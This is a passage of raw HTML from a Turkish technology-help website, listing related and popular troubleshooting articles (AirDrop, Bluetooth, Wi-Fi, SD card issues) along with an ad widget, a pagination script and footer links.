                    <img width="257" height="148" src="https://bilgedefteri.net/wp-content/uploads/2017/06/airdrop-baglanmiyor.jpg" class="attachment-i257x227 size-i257x227 wp-post-image" alt="AirDrop bağlanmıyor AirDrop bağlantı sorunu İOS AirDrop Bağlantı Sorunu Çözüldü airdrop baglanmiyor" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/06/airdrop-baglanmiyor.jpg 1560w, https://bilgedefteri.net/wp-content/uploads/2017/06/airdrop-baglanmiyor-300x173.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/06/airdrop-baglanmiyor-768x443.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2017/06/airdrop-baglanmiyor-1024x591.jpg 1024w" sizes="(max-width: 257px) 100vw, 257px" title="airdrop-baglanmiyor airdrop-baglanmiyor"></a>
                <div class="m-large-title">
                    <h3><a href="https://bilgedefteri.net/ios-airdrop-baglanti-sorunu-cozuldu.html">
                            İOS AirDrop Bağlantı Sorunu Çözüldü</a></h3>
                </div>
            </div>
        </div>
    </div>
        <div class="m-large-post-item-list-content">
        <div class="m-large-post-item-list">
            <div class="m-large-post-thumb">
                                <a href="https://bilgedefteri.net/iphoneu-arabaya-baglama-sorununa-cozum.html">
                    <img width="257" height="145" src="https://bilgedefteri.net/wp-content/uploads/2017/06/iphone-arabaya-baglama.jpg" class="attachment-i257x227 size-i257x227 wp-post-image" alt="iPhone'u arabaya bağlama iPhone’u arabaya bağlama iPhone’u Arabaya Bağlama Sorununa Çözüm iphone arabaya baglama" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/06/iphone-arabaya-baglama.jpg 981w, https://bilgedefteri.net/wp-content/uploads/2017/06/iphone-arabaya-baglama-300x169.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/06/iphone-arabaya-baglama-768x432.jpg 768w" sizes="(max-width: 257px) 100vw, 257px" title="iphone-arabaya-baglama iphone-arabaya-baglama"></a>
                <div class="m-large-title">
                    <h3><a href="https://bilgedefteri.net/iphoneu-arabaya-baglama-sorununa-cozum.html">
                            iPhone’u Arabaya Bağlama Sorununa Çözüm</a></h3>
                </div>
            </div>
        </div>
    </div>
        <div class="m-large-post-item-list-content">
        <div class="m-large-post-item-list">
            <div class="m-large-post-thumb">
                                <a href="https://bilgedefteri.net/bluetooth-mouse-baglanti-sorunu.html">
                    <img width="257" height="171" src="https://bilgedefteri.net/wp-content/uploads/2017/06/mouse-baglanmiyor.jpg" class="attachment-i257x227 size-i257x227 wp-post-image" alt="Bluetooth mouse bağlanmıyor Bluetooth Mouse Bağlantı Sorunu Bluetooth Mouse Bağlantı Sorunu mouse baglanmiyor" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/06/mouse-baglanmiyor.jpg 1331w, https://bilgedefteri.net/wp-content/uploads/2017/06/mouse-baglanmiyor-300x200.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/06/mouse-baglanmiyor-768x512.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2017/06/mouse-baglanmiyor-1024x682.jpg 1024w" sizes="(max-width: 257px) 100vw, 257px" title="mouse-baglanmiyor mouse-baglanmiyor"></a>
                <div class="m-large-title">
                    <h3><a href="https://bilgedefteri.net/bluetooth-mouse-baglanti-sorunu.html">
                            Bluetooth Mouse Bağlantı Sorunu</a></h3>
                </div>
            </div>
        </div>
    </div>
        <div class="m-large-post-item-list-content">
        <div class="m-large-post-item-list">
            <div class="m-large-post-thumb">
                                <a href="https://bilgedefteri.net/uydunet-baglanti-sorununa-kesin-cozum.html">
                    <img width="257" height="129" src="https://bilgedefteri.net/wp-content/uploads/2017/06/uydunet-kesiliyor.jpg" class="attachment-i257x227 size-i257x227 wp-post-image" alt="Uydunet bağlantı hatası Uydunet Bağlantı Sorunu Uydunet Bağlantı Sorununa Kesin Çözüm uydunet kesiliyor" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/06/uydunet-kesiliyor.jpg 2362w, https://bilgedefteri.net/wp-content/uploads/2017/06/uydunet-kesiliyor-300x150.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/06/uydunet-kesiliyor-768x384.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2017/06/uydunet-kesiliyor-1024x512.jpg 1024w" sizes="(max-width: 257px) 100vw, 257px" title="uydunet-kesiliyor uydunet-kesiliyor"></a>
                <div class="m-large-title">
                    <h3><a href="https://bilgedefteri.net/uydunet-baglanti-sorununa-kesin-cozum.html">
                            Uydunet Bağlantı Sorununa Kesin Çözüm</a></h3>
                </div>
            </div>
        </div>
    </div>
        <div class="m-large-post-item-list-content">
        <div class="m-large-post-item-list">
            <div class="m-large-post-thumb">
                                <a href="https://bilgedefteri.net/iphone-bluetooth-kulaklik-baglanti-sorunu-cozumu.html">
                    <img width="257" height="166" src="https://bilgedefteri.net/wp-content/uploads/2017/06/bluetooth-kulaklik-sorunu.jpg" class="attachment-i257x227 size-i257x227 wp-post-image" alt="iPhone bluetooth kulaklık bağlantı sorunu iPhone Bluetooth Kulaklık Bağlantı Sorunu Çözümü bluetooth kulaklik sorunu" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/06/bluetooth-kulaklik-sorunu.jpg 2000w, https://bilgedefteri.net/wp-content/uploads/2017/06/bluetooth-kulaklik-sorunu-300x194.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/06/bluetooth-kulaklik-sorunu-768x495.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2017/06/bluetooth-kulaklik-sorunu-1024x660.jpg 1024w" sizes="(max-width: 257px) 100vw, 257px" title="bluetooth-kulaklik-sorunu bluetooth-kulaklik-sorunu"></a>
                <div class="m-large-title">
                    <h3><a href="https://bilgedefteri.net/iphone-bluetooth-kulaklik-baglanti-sorunu-cozumu.html">
                            iPhone Bluetooth Kulaklık Bağlantı Sorunu Çözümü</a></h3>
                </div>
            </div>
        </div>
    </div>
        <div class="m-large-post-item-list-content">
        <div class="m-large-post-item-list">
            <div class="m-large-post-thumb">
                                <a href="https://bilgedefteri.net/windows-wifi-problemi-cozumu.html">
                    <img width="257" height="145" src="https://bilgedefteri.net/wp-content/uploads/2017/05/wifi-baglanmiyor.jpg" class="attachment-i257x227 size-i257x227 wp-post-image" alt="WİFİ bağlanmıyor Windows 10 WİFİ Problemi Windows 10 WİFİ Problemi Çözümü wifi baglanmiyor" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/05/wifi-baglanmiyor.jpg 1320w, https://bilgedefteri.net/wp-content/uploads/2017/05/wifi-baglanmiyor-300x169.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/05/wifi-baglanmiyor-768x432.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2017/05/wifi-baglanmiyor-1024x576.jpg 1024w" sizes="(max-width: 257px) 100vw, 257px" title="wifi-baglanmiyor wifi-baglanmiyor"></a>
                <div class="m-large-title">
                    <h3><a href="https://bilgedefteri.net/windows-wifi-problemi-cozumu.html">
                            Windows 10 WİFİ Problemi Çözümü</a></h3>
                </div>
            </div>
        </div>
    </div>
        <div class="m-large-post-item-list-content">
        <div class="m-large-post-item-list">
            <div class="m-large-post-thumb">
                                <a href="https://bilgedefteri.net/zenmate-ssl-sorununa-cozum.html">
                    <img width="257" height="145" src="https://bilgedefteri.net/wp-content/uploads/2017/05/zenmate-baglanti-sorunu.png" class="attachment-i257x227 size-i257x227 wp-post-image" alt="Zenmate çalışmıyor Zenmate SSL Sorununa Çözüm Zenmate SSL Sorununa Çözüm zenmate baglanti sorunu" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/05/zenmate-baglanti-sorunu.png 1600w, https://bilgedefteri.net/wp-content/uploads/2017/05/zenmate-baglanti-sorunu-300x169.png 300w, https://bilgedefteri.net/wp-content/uploads/2017/05/zenmate-baglanti-sorunu-768x432.png 768w, https://bilgedefteri.net/wp-content/uploads/2017/05/zenmate-baglanti-sorunu-1024x576.png 1024w" sizes="(max-width: 257px) 100vw, 257px" title="zenmate-baglanti-sorunu zenmate-baglanti-sorunu"></a>
                <div class="m-large-title">
                    <h3><a href="https://bilgedefteri.net/zenmate-ssl-sorununa-cozum.html">
                            Zenmate SSL Sorununa Çözüm</a></h3>
                </div>
            </div>
        </div>
    </div>
    </div>
                </div>
        </div>
        <div class="mainContentRight main-right-container">
                                       
                <!--Default Widget-->
						<div class="widget-container">
							<div class="widget-content">
                                									
	
									<div class="widget-content-inside">
										<div class="sidebarreklam-widget">
											<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- esnekreklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5649263857161923"
     data-ad-slot="1557802490"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>										</div>
									</div>
							</div>
	
						</div>
					<!-- ## END Default Widget-->

                                      <!--Widget List 1-->
                  <div class="sidebarPostList">

                                                            <div class="widgetTitle">
                                    <h2>POPÜLER HABERLER</h2>
                                </div>
                            
								<div class="sidebarPostListContentLarge customClass-440">
                                                                                <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/tabletin-telefon-ozelligini-acma.html"><img width="220" height="220" src="https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Tabletin Telefon Özelliğini Açma tabletin telefon özelliğini açma tabletin telefon özelliğini açma res 6cabf410a5c0c683e5a609e7b65b46b1" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1.jpg 2000w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-300x300.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-1024x1024.jpg 1024w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-65x65.jpg 65w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-990x990.jpg 990w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-1320x1320.jpg 1320w" sizes="(max-width: 220px) 100vw, 220px" title="res_6cabf410a5c0c683e5a609e7b65b46b1 res_6cabf410a5c0c683e5a609e7b65b46b1"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">54.389 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/tabletin-telefon-ozelligini-acma.html">
		                                                    tabletin telefon özelliğini açma                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/android-usb-bellek-baglanti-sorunu.html"><img width="220" height="220" src="https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Telefon USB bellek bağlantı hatası USB Bellek Android USB Bellek Bağlantı Sorunu telefon usb bellek" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek.jpg 1000w, https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek-300x300.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek-768x768.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" title="telefon-usb-bellek telefon-usb-bellek"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">50.720 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/android-usb-bellek-baglanti-sorunu.html">
		                                                    Android USB Bellek Bağlantı Sorunu                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/tablete-goruntu-gelmiyor-tablet-ekran-gelmiyor.html"><img width="300" height="169" src="https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Tablete Görüntü Gelmiyor, Tablet Ekran Gelmiyor Tablete Görüntü Gelmiyor, Tablet Ekran Gelmiyor ipad air 2019 3" decoding="async" fetchpriority="high" srcset="https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3.jpg 770w, https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3-300x169.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3-768x432.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" title="ipad-air-2019-3 ipad-air-2019-3"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">47.437 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/tablete-goruntu-gelmiyor-tablet-ekran-gelmiyor.html">
		                                                    Tablete Görüntü Gelmiyor, Tablet Ekran Gelmiyor                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/lg-g3-ve-lg-g4-wifi-acilmiyor-sorunu.html"><img width="300" height="169" src="https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="wifi açılmıyor sorunu LG G3 ve LG G4 Wifi Açılmıyor Sorunu lg g3 ve lg g4 wifi sorunu" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu.jpg 840w, https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu-300x169.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu-768x432.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" title="lg-g3-ve-lg-g4-wifi-sorunu lg-g3-ve-lg-g4-wifi-sorunu"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">44.763 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/lg-g3-ve-lg-g4-wifi-acilmiyor-sorunu.html">
		                                                    LG G3 ve LG G4 Wifi Açılmıyor Sorunu                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/en-kolay-driver-bulma-yontemi.html"><img width="232" height="220" src="https://bilgedefteri.net/wp-content/uploads/2015/05/Drivers.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="En Kolay Driver Bulma Yöntemi en kolay driver bulma yöntemi En Kolay Driver Bulma Yöntemi Drivers" decoding="async" title="Drivers Drivers"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">35.171 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/en-kolay-driver-bulma-yontemi.html">
		                                                    En Kolay Driver Bulma Yöntemi                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/yol-ile-telefon-kart-gormuyor-cozumu.html"><img width="293" height="220" src="https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Telefon SD kartı görmüyor SD Kart Görmüyor 4 Yol İle Telefon SD Kart Görmüyor Çözümü telefon sd karti gormuyor" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor.jpg 1200w, https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor-300x225.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor-768x576.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor-1024x768.jpg 1024w" sizes="(max-width: 293px) 100vw, 293px" title="telefon-sd-karti-gormuyor telefon-sd-karti-gormuyor"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">31.392 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/yol-ile-telefon-kart-gormuyor-cozumu.html">
		                                                    4 Yol İle Telefon SD Kart Görmüyor Çözümü                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/bilgisayar-modemi-gormuyor-hatasi-cozuldu.html"><img width="300" height="207" src="https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Modemi Görmüyor Bilgisayar Modemi Görmüyor Hatası Çözüldü bilgisayar modemi gormuyor" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor.jpg 1304w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-300x207.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-768x530.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-1024x707.jpg 1024w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-350x240.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" title="bilgisayar-modemi-gormuyor bilgisayar-modemi-gormuyor"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">30.731 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/bilgisayar-modemi-gormuyor-hatasi-cozuldu.html">
		                                                    Bilgisayar Modemi Görmüyor Hatası Çözüldü                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                        
                                </div>
                                                                            <div class="widget-loader-button customLastLoaderClass-440">
                                            <a href="javascript:void(0);" data-catid="" data-ordertype="popular" data-maxpage="186" data-customnumber="440" data-timetype="" data-count="7">Daha Fazla Göster</a>
                                        </div>
                                                            <script>
                        jQuery(document).ready(function($) {
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                            //Full Kategorisel Listeleme
                            var p440 = 1;
                            
                            //Sidebar Sayfalama
                            
                            $(".customLastLoaderClass-440 a").click(function(event) {
                                var main = $(this);
                                var customnumber = main.data("customnumber");
                                var ordertype = main.data("ordertype");
                                var timetype = main.data("timetype");
                                var count = main.data("count");
                                var catid = main.data("catid");
                                //var lastid = $(".customLastPostClass-"+customnumber+" .m-post-item-list-content:last-child").data('postid');
                                var maxpage = main.data("maxpage");
                                p440++;
                                //alert(cat_id);
                                $(".customLastLoaderClass-"+customnumber+" a").html('<i class="fas fa-circle-notch fa-spin" aria-hidden="true"></i> '+loadingtext);
                                $(".customLastLoaderClass-"+customnumber+" a").attr("disabled", true);
                                jQuery.ajax({
                                    type: 'POST',
                                    dataType: 'json',
                                    url: ajax_var.url,
                                    data: "action=mainright_category_loader_post_list2&nonce="+ajax_var.nonce+"&maxpage="+ maxpage +"&page="+ p440 +"&catid="+catid+"&ordertype="+ordertype+"&timetype="+timetype+"&count="+count,
                                    success: function(data){
                                        if(data.result === true){
                                            $(".customClass-"+customnumber).append(data.html);
                                            $(".customLastLoaderClass-"+customnumber+" a").removeAttr("disabled");
                                            $(".customLastLoaderClass-"+customnumber+" a").html(data.text);
                                            if(data.maxpage === true){
                                                $(".customLastLoaderClass-"+customnumber+" a").hide();
                                            }
                                        }else{
                                            alert("Hata");
                                        }
                                    },
                                    // error: function(XMLHttpRequest, textStatus, errorThrown) { 
                                            // alert("Status: " + textStatus); alert("Error: " + errorThrown); 
                                        // }
                                });
                            });
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                        });
                    </script>
					</div>
                    
					<!--## END Widget List 1-->                        
                

              </div>
    </div>
</div>
<!-- ## END İki Kolonlu Alan-->
<footer>
	<div class="footer">
		<div class="container">
			<div class="footerContent">
				<div class="footerColumnContainer">
					<div class="footerColumn websiteInformation">
						<h1>Teknoloji Yazarları</h1>
                        <p>Teknoloji hayranları ve yazarlarının buluştuğu, ortak paylaşım platformu</p>
						<div class="logoAndText">
							<img src="https://bilgedefteri.net/wp-content/uploads/2019/09/logo2.png" alt="footer-logo">
							<p>
								Teknoloji Yazarları Burada Buluşuyor							</p>
						</div>
						<div class="appDownloadUrl">
							<ul>
								                                        <li><a href=""><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/google-play-badge.png" alt="google-play-badge"></a></li>
										                                        <li><a href=""><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/download-on-the-app-store.png" alt="download-on-the-app-store"></a></li>
																	</ul>
						</div>
					</div>
								
			<div class="footerColumn footerLarge">
				<h4>BAKMADAN GİTMEYİN</h4>
				<div class="sidebarPostListContent">
												<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/ips-ile-va-panel-farklari-nedir.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-100x100.jpg" class="attachment-i100x100 size-i100x100 wp-post-image" alt="IPS ile VA Panel Farkları Nedir? ips ile va panel IPS ile VA Panel Farkları Nedir? ips ile va panel farklari nedir1706529058 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-100x100.jpg 100w, https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-65x65.jpg 65w" sizes="(max-width: 100px) 100vw, 100px" title="ips-ile-va-panel-farklari-nedir1706529058-100x100 ips-ile-va-panel-farklari-nedir1706529058-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &amp; Donanım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/ips-ile-va-panel-farklari-nedir.html">
										IPS ile VA Panel Farkları Nedir?									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/r10-net-mahkeme-karari-ile-erisim-engeli.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-100x100.jpg" class="attachment-i100x100 size-i100x100 wp-post-image" alt="r10.net R10.NET Mahkeme Kararı İle Erişim Engeli erisim engeli 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-100x100.jpg 100w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-300x300.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-768x766.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-65x65.jpg 65w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli.jpg 783w" sizes="(max-width: 100px) 100vw, 100px" title="erisim-engeli-100x100 erisim-engeli-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/guncel">Güncel</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/r10-net-mahkeme-karari-ile-erisim-engeli.html">
										R10.NET Mahkeme Kararı İle Erişim Engeli									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/lg-27gn65r-b-27-inc-144hz-1ms-g-sync-fhd-ips-kutu-acilis-ve-kurulumu.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-100x100.png" class="attachment-i100x100 size-i100x100 wp-post-image" alt="lg 27gn65r-b LG 27GN65R-B 27 inc 144Hz 1ms G-sync FHD IPS Kutu Açılış ve Kurulumu youtubess 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-100x100.png 100w, https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-150x150.png 150w, https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-65x65.png 65w" sizes="(max-width: 100px) 100vw, 100px" title="youtubess-100x100 youtubess-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/incelemeler">İncelemeler</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/lg-27gn65r-b-27-inc-144hz-1ms-g-sync-fhd-ips-kutu-acilis-ve-kurulumu.html">
										LG 27GN65R-B 27 inc 144Hz 1ms G-sync FHD IPS Kutu Açılış ve Kurulumu									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/windows-inaccessible-boot-device-hatasi-cozumu.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-100x100.png" class="attachment-i100x100 size-i100x100 wp-post-image" alt="inaccessible boot device inaccessible boot device Windows inaccessible boot device hatası çözümü inaccessible boot device hatasi 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-100x100.png 100w, https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-150x150.png 150w, https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-65x65.png 65w" sizes="(max-width: 100px) 100vw, 100px" title="inaccessible-boot-device-hatasi-100x100 inaccessible-boot-device-hatasi-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &amp; Donanım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/windows-inaccessible-boot-device-hatasi-cozumu.html">
										Windows inaccessible boot device hatası çözümü									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/bilgisayariniz-acilmiyor-mu-iste-sorununuzu-hizlica-cozmenin-7-adimi.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-100x100.png" class="attachment-i100x100 size-i100x100 wp-post-image" alt="bilgisayarınız açılmıyor mu Bilgisayarınız Açılmıyor mu? İşte Sorununuzu Hızlıca Çözmenin 7 Adımı! img zo3yUUB5qlQKU8S8wShZBuDW 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-100x100.png 100w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-300x300.png 300w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-150x150.png 150w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-65x65.png 65w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW.png 512w" sizes="(max-width: 100px) 100vw, 100px" title="img-zo3yUUB5qlQKU8S8wShZBuDW-100x100 img-zo3yUUB5qlQKU8S8wShZBuDW-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &amp; Donanım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/bilgisayariniz-acilmiyor-mu-iste-sorununuzu-hizlica-cozmenin-7-adimi.html">
										Bilgisayarınız Açılmıyor mu? İşte Sorununuzu Hızlıca Çözmenin 7 Adımı!									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
